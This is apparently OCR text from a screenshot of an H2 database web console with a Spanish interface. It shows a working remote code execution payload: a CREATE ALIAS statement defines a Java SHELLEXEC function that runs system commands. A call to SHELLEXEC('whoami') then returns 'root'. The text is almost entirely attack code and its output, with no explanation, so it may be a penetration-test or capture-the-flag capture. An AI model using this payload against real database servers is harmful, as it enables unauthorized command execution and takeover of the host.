 Ejecutar Run Selected Auto completado Eliminar Instrucción SQL:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ?
s.next() : "";  }$$;
CALL SHELLEXEC('whoami')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ?
s.next() : "";  }$$;
Function alias "SHELLEXEC" already exists; SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ?
s.next() : "";  }$$ [90076-196] 90076/90076 (Ayuda)
CALL SHELLEXEC('whoami');
PUBLIC.SHELLEXEC('whoami')
root
(1 fila, 10 ms)